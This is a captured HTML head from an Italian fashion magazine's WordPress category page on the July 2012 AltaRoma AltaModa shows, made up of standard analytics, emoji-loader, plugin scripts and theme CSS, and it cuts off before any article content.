

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/
body_size: 24238
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; 2012 luglio AltaRomAltaModa</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; 2012 luglio AltaRomAltaModa Feed della categoria" href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/categories/5029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
